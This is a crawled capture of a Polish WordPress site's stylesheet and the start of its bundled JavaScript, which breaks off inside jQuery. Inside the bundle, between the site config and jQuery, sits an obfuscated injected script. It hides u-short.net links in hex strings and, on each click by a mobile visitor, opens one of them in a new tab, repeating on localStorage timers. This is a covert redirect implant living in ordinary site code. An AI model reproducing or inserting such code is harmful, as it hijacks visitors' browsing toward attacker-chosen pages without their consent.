input:checked~label:before{border-color:#5b5b5b}.form.success{height:auto}.col-form{padding-right:.625rem;padding-left:.625rem;max-width:190px}.overlay{position:absolute;top:0;right:0;bottom:0;left:0;background:0 0;z-index:5}.overlay.transparent{opacity:.3}.overlay.presenter{mix-blend-mode:overlay;background-size:auto 90%,auto 125%;background-position:right 5% bottom,right calc(5% - 14rem) bottom;background-repeat:no-repeat,no-repeat;opacity:1}.above{z-index:10}.abover{z-index:20}nav a{color:#24465b;font-family:"airbnbregular"}.font-primary{font-family:"airbnbregular"}.font-primary.font-normal{font-family:"airbnbregular"}.font-bold{font-family:"airbnbbold"}.single__content h1,.single__content h2,.single__content h3,.single__content h4,.single__content h5,.single__content h6{font-family:"airbnbregular";margin-bottom:.75rem;padding-top:.5rem;color:#1b2135}.single__content h1{font-size:2.5rem}.single__content h2{font-size:2rem}.single__content h3{font-size:1.75rem}.single__content h4{font-size:1.5rem}.single__content h5{font-size:1.25rem}.single__content h6{font-size:1.125rem}.single__content p,.single__content span{font-size:1.125rem;margin-bottom:1.8rem;line-height:1.5}.single__content strong{font-family:"airbnbbold"}.single__content__tags a{color:#ffa71c}.single__content img{margin-right:auto;margin-left:auto;display:block;margin-bottom:1rem;height:auto}.single__content a{color:#ffa71c}.single__content__sidebar__wrapper{position:-webkit-sticky;position:sticky;top:96px}.single__sidebar{line-height:1.5;background-color:#f9f9fb;padding:1rem 1rem 3rem}.single__sidebar__link{padding-bottom:.5rem;border-bottom:1px solid #afafaf}.single__sidebar__title{margin:.5rem;font-size:1rem}.single__sidebar__media{max-width:7%;display:block;margin:0 auto}.single__related__title{font-size:34px;line-height:40px;letter-spacing:-.8px;color:#767676}.single__related__card h3{margin:20px 0;font-size:22px;line-height:24px;letter-spacing:0px;color:#767676}.single__related__col:nth-child(2),.single__related__col:nth-child(3),.single__related__col:nth-child(5){box-shadow:-1px 0 0 0 #dfdfdf}@media only screen and (max-width:991px){.single__sidebar{margin-top:40px}.single__related__col{margin-top:15px}}#header{transition:height .2s ease-in-out;position:fixed;top:0;left:0;width:100%;height:6.75rem;background-color:#fff;z-index:5000}#header.squeezed{height:6.75rem}#header .logo-txt{font-family:'Pacifico',cursive;font-size:22px;line-height:30px;color:#ffa71c}#header img{max-width:120px;height:auto}#contact input,#contact textarea{border-color:#000}.footer__contact{background-image:url(https://i.picsum.photos/id/872/1920/761.jpg?hmac=MgCVL27JzZtDBkcnJA4oPWrQLbI1kRaY501COP3y-zQ);background-size:cover;background-position:center;background-repeat:no-repeat;position:relative;color:#fff}.footer__contact__bg{background:#000;opacity:.7;position:absolute;top:0;left:0;width:100%;height:100%;transition:all .4s cubic-bezier(.39,.575,.565,1) 0s}#hireus,#home{transition:opacity .6s ease-in-out,blur .6s ease-in-out;opacity:1;z-index:10;overflow:hidden;height:auto;-webkit-filter:blur(0);filter:blur(0)}#hireus.success,#home.success{opacity:.4;-webkit-filter:blur(1rem);filter:blur(1rem);z-index:0}#hireus .category,#home .category{position:relative}#hireus .category .categories,#home .category .categories{height:0;overflow:hidden;display:block;position:absolute;top:100%;min-width:100%;margin-left:-1rem;z-index:0;opacity:0;transition:opacity .2s ease-in-out}#hireus .category:hover,#home .category:hover{z-index:100}#hireus .category:hover .categories,#home .category:hover .categories{opacity:1;height:auto}#startup,#contact{opacity:1;-webkit-filter:blur(0);filter:blur(0);transition:opacity .6s ease-in-out,-webkit-filter .6s ease-in-out;transition:opacity .6s ease-in-out,filter .6s ease-in-out;transition:opacity .6s ease-in-out,filter .6s ease-in-out,-webkit-filter .6s ease-in-out}#startup.success,#contact.success{opacity:.4;-webkit-filter:blur(1rem);filter:blur(1rem)}#startup-send,#contact-send,#hireus-send,#home-send{transition:opacity .6s ease-in-out;opacity:0;width:18rem;height:18rem;position:absolute;top:50%;left:50%;border-radius:100%;transform:translate(-50%,-50%);z-index:0}#startup-send.success,#contact-send.success,#hireus-send.success,#home-send.success{z-index:10;opacity:1}.form-reversed .checkbox label,.form-reversed .radio label{color:#1b2135}.form-reversed .category,.form-reversed .categories>div{background-color:#f8faff;border:1px solid #8097e4}.form-reversed .categories>div{border-radius:.25rem}.form-reversed input[type=email],.form-reversed input[type=text],.form-reversed textarea{border-bottom:1px solid #8097e4;border-top:none;border-left:none;border-right:none;background-color:#fff}.form-reversed #startup-send,.form-reversed #hireus-send,.form-reversed #contact-send,.form-reversed #home-send{background-color:#1b2135}.form-reversed #startup-send h6,.form-reversed #hireus-send h6,.form-reversed #contact-send h6,.form-reversed #home-send h6{color:#fff}@media only screen and (max-width:500px){form#contact .text-dark{color:#1b2135}}.category h1{font-size:36px;line-height:48px;color:#2b2b2b;letter-spacing:-2px;margin:25px 0}.category .category-col h3{margin:20px 0;font-size:22px;line-height:24px;letter-spacing:0px;color:#767676}.category article p{font-size:20px}.category .category-col:nth-child(1){box-shadow:none !important}.category .category-col:nth-child(2),.category .category-col:nth-child(3),.category .category-col:nth-child(5),.category .category-col:nth-child(6),.category .category-col:nth-child(8),.category .category-col:nth-child(9){box-shadow:-1px 0 0 0 #dfdfdf}.home .box-slide img{height:732px;-o-object-fit:cover;object-fit:cover}.home .swiper-home .swiper-button-next,.home .swiper-home .swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(-1*var(--swiper-navigation-size)/2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;width:50px;height:50px;color:#4a4347;background:#fff;border-radius:50%}.home .swiper-home .swiper-button-next{left:auto;right:10px}.home .swiper-home .swiper-button-next:after{content:'next'}.home .swiper-home .swiper-button-prev{left:10px;right:auto}.home .swiper-home .swiper-button-prev:after{content:'prev'}.home .swiper-home .swiper-button-next:after,.home .swiper-home .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none !important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.home .carousel-caption{padding-left:1.5rem;position:absolute;left:0;right:0;top:39%;max-width:1230px;width:100%;margin-left:auto;margin-right:auto;text-align:left}.home .carousel-caption h2{font-size:34px;line-height:40px;color:#fff}.home .carousel-caption .box{background-color:rgba(68,63,69,.85);max-width:500px;padding:50px;border-radius:.375rem}.home .box-slide:before{bottom:0;content:"";display:block;height:80%;width:100%;position:absolute;background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%)}.home .link-main:hover{opacity:1}.home a:hover{text-decoration:none}.home .cover-image{display:block;width:100%;background-repeat:no-repeat;background-position:center center;background-size:cover}.home__posts .cover-image{border-top-left-radius:.375rem;border-top-right-radius:.375rem}.home__posts .card{padding:24px 34px;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem}.home__posts .card a{margin:8px 0;display:block}.home__posts .card h3{font-size:20px;line-height:30px;letter-spacing:-.8px;color:#4b526a}.home__posts .card h3 strong{color:#2b2b2b}.home__posts .card .meta{display:flex;flex-direction:column}.home__posts .card .meta a{display:inline;color:#4a4a4a;font-size:14px;font-weight:300}.home__tiles__col{padding:75px;color:#4b526a !important}.home__tiles__col:hover .home__tiles__col__1__bg,.home__tiles__col:hover .home__tiles__col__2__bg,.home__tiles__col:hover .home__tiles__col__3__bg,.home__tiles__col:hover .home__tiles__col__4__bg{opacity:.8}.home__tiles__col__content{position:relative;z-index:99}.home__tiles__col__content .btn{border-color:#4b526a;color:#4b526a;background-color:#fff}.home__tiles__col__content .btn:hover{background-color:#1b2135;color:#fff}.home__tiles__col__content img{max-height:90px}.home__tiles .btn-reversed:hover{border-color:#fff}@media only screen and (max-width:991px){.home .carousel-caption{padding-left:unset;position:absolute;left:0;right:0;top:2%;max-width:75vw;width:100%;margin-left:auto;margin-right:auto;text-align:left}.home .carousel-caption .box{padding:10px}.home .carousel-caption .box h2{font-size:20px;line-height:29px}.home .box-slide img{height:calc(55vh)}.home .swiper-home .swiper-button-next,.home .swiper-home .swiper-button-prev{width:25px;height:25px}.home .swiper-home .swiper-button-next:after,.home .swiper-home .swiper-button-next:before,.home .swiper-home .swiper-button-prev:after,.home .swiper-home .swiper-button-prev:before{font-size:10px}.home__tiles__col{padding:15px}.home__tiles__col__content img{max-height:90px}.home__posts .cover-image{max-height:150px}.home__posts .card{padding:10px}}#breadcrumbs{list-style:none;margin:10px 0;overflow:hidden;font-size:14px;padding-left:0}#breadcrumbs a{color:#000;opacity:.3}#breadcrumbs li{display:inline-block;vertical-align:middle;margin-right:5px}#breadcrumbs .separator{font-size:16px;font-weight:100;color:#ccc}.bread-current{color:#ffa71c;opacity:.5}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}

--- FILE ---
content_type: text/javascript
request_url: https://centrumwzroku.pl/wp-content/cache/autoptimize/js/autoptimize_a60544535914f6a08a97e64af8ea309c.js
body_size: 156361
content:
try{window.lighttheme={baseUrl:'https://centrumwzroku.pl',ajaxUrl:'https://centrumwzroku.pl/wp-admin/admin-ajax.php'};}catch(e){}
try{window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-34119622-19');}catch(e){}
try{function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());}catch(e){}
try{var theme={"ajaxurl":"https:\/\/centrumwzroku.pl\/wp-admin\/admin-ajax.php","baseurl":"https:\/\/centrumwzroku.pl","themeurl":"https:\/\/centrumwzroku.pl\/wp-content\/themes\/template2"};}catch(e){}
try{!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var i=[],r=e.document,n=Object.getPrototypeOf,s=i.slice,a=i.concat,o=i.push,l=i.indexOf,c={},h=c.toString,u=c.hasOwnProperty,d=u.toString,f=d.call(Object),p={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},v=function(e){return null!=e&&e===e.window},m={type:!0,src:!0,nonce:!0,noModule:!0};function y(e,t,i){var n,s,a=(i=i||r).createElement("script");if(a.text=e,t)for(n in m)(s=t[n]||t.getAttribute&&t.getAttribute(n))&&a.setAttribute(n,s);i.head.appendChild(a).parentNode.removeChild(a)}function b(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?c[h.call(e)]||"object":typeof e}var x="3.4.1",C=function(e,t){return new 